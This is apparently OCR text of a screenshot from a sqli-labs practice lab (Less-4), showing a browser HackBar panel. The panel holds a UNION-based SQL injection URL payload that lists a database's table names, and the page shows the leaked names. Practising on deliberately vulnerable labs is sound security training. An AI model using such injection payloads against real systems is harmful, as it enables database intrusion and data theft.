 Welcome    Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://45.32.113.109:11759/Less-4/
?id=1") and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema=database()--+